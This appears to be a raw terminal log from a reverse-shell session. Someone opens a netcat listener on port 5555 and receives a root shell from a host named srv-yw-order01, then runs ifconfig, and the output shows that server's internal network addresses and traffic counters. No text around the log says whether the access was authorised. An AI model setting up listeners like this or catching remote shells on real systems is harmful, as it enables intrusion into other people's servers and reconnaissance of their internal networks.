 [root@localhost ~]#  nc -l 5555
bash: no job control in this shell
[root@srv-yw-order01 ~]# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 3A:73:ED:2A:E5:FD
          inet addr:10.11.13.31  Bcast:10.11.13.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:150451041 errors:0 dropped:0 overruns:0 frame:0
          TX packets:154827306 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:64400443653 (59.9 GiB)  TX bytes:23949241731 (22.3 GiB)
          Interrupt:35
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:36334 errors:0 dropped:0 overruns:0 frame:0
          TX packets:36334 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1822748 (1.7 MiB)  TX bytes:1822748 (1.7 MiB)